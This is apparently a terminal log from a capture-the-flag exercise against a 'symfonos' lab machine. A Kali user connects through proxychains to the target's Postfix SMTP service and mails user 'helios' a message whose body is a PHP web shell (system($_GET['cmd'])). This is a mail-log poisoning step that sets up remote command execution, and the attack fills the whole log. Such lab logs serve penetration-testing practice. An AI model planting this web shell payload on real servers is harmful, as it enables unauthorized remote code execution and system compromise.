 ┌──(kali㉿kali)-[~]
└─$ proxychains4 telnet 10.10.10.129 25
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying 10.10.10.129...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.129:25  ...  OK
Connected to 10.10.10.129.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: attack@test.com
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
SUBJECT:
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as B181040833
quit
221 2.0.0 Bye